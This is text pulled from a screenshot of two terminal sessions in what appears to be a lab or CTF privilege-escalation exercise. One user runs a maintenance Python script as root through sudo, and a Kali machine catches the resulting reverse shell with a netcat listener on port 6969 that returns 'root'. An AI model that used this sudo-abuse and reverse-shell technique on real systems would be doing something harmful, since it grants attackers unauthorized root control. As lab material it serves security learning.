 freddy@fc26808aefa5: ~
File Actions Edit View Help
┌──(freddy㉿fc26808aefa5)-[~]
└─$ sudo -u root /usr/bin/python3 /opt/maintenance.py
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 6969
[sudo] password for kali:
listening on [any] 6969 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 43062
whoami
root